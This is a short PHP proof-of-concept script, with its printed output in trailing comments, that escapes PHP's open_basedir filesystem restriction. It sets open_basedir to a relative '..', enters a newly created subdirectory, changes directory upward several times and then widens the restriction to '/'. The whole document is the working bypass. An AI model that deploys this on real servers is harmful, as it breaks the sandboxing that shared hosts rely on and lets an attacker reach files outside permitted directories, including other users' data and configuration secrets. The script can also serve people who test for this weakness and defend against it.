 <?php
ini_set('open_basedir', '/var/www/html:' .'/tmp');
mkdir('test');
chdir('test');
ini_set('open_basedir','..');
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
//open_basedir : ..
//open_basedir : /